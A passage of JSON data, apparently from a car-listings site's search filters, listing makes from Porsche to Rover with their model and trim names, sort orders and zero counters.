Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":42}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":32}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_IDE Sport Alize","Value":"IDE Sport Alize","Name":"IDE Sport Alize","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":109}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P5","Value":"P5","Name":"P5","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 